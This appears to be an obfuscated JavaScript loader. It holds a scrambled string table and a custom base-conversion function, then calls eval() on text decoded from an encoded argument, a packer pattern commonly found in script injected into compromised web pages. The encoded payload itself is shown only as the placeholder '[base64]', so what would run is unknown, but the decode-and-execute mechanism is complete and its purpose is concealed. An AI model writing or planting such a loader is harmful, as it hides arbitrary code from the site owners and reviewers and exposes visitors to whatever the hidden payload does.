var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"kZBKzPnMY",35,7,22))